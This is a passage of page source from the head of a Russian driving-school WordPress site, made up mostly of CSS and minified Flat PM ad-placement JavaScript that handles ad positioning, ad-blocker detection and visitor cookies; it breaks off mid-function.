ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var 